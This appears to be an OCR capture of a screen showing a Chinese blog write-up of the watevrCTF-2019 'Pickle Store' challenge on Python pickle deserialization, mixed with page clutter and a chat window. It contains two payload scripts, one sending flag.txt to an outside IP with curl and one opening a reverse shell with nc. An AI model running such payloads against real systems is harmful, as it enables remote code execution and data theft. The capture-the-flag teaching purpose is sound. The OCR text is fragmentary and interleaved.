 BUUCTF在线评测
实例无法访问 / Instance
GitHub - wat3vr/watevr
[~]#棱角 ::Edge.Forum*
您正在共享屏幕
roxy 代理加速
watevrCTF-2019-master
(88条消息) python反序列
66:34
blog.csdn.net/snowlyzz/article/details/126633170
正在讲话: 小迪安全;
更新
CSDN 博客 下载 学习 社区 GitCode InsCode GPU python
搜索
会员中心 消息 历史 创作中心 发布
浅谈绕过open_basedir 的几种用法 2525
最新评论
[NISACTF 2022]
溪读卖: 师傅讲的通俗易懂，小白受教了
[NISACTF 2022]
weixin_63092053: 好！该师傅通俗易懂 逻
辑清晰 还是倒一
LD_PRELOAD劫持。
weixin_63092053: 额写的挺好的只能说
[羊城杯 2020]Blackcat
hlonelyroot: GWHT换成NSSCTF就行，平台
要求
[JAVA安全]CVE-2022-33980命令执行漏洞...
高稚气菌: 优质好文，必须支持
您愿意向朋友推荐“博客详情页”吗？
强烈不推荐 不推荐 一般般 推荐 强烈推荐
最新文章
博客迁移说明
HDCTF web复现
说点什么...
PyYaml反序列化漏洞
2023年 15篇 2022年 87篇
正在等待 tpc.googlesyndication.com 的响应...
另外 注意的是 windows 上序列化出来的pickle流 是和linux 上的流是不一样的。
题目-[watevrCTF-2019]Pickle Store：
对于本地，反弹shell是最简单的方法，不需要考虑细节，只需要将上面的pyload 改一改，接收shell的地址，把输出的pickle流编码为
base64 放入发送即可。
1 import pickle
2 import base64
3 class A(object):
4 def __reduce__(self):
5 return (eval,("__import__('os').system('curl -d @flag.txt 174.0.157.204:2333')",))
6 a = A()
7 print(base64.b64encode(pickle.dumps(a)))
如果 curl 不行 ，可以用 nc IP port -e /bin/sh
1 import pickle
2 import base64
3 import os
4 class A(object):
5 def __reduce__(self):
6 return (os.system,('nc IP PORT -e /bin/sh',))
7 a = A()
8 print(base64.b64encode(pickle.dumps(a)))
解法二： 覆盖key 并伪造cookie
snowlyzz 关注
0 0 0
专栏目录
腾讯云
广告
开发者专享3年机每
聊天
jinja2版本要改
892345334
染
892345334
走
892345334
PCL
Plain Craft
Launche...
发送至: 所有人
发送(S)
访问网站
目录
前言：
python反序列化简介与利用：
题目-[watevrCTF-2019]Pickle Store：
解法二： 覆盖key 并伪造cookie
英
21:15
2023-07-28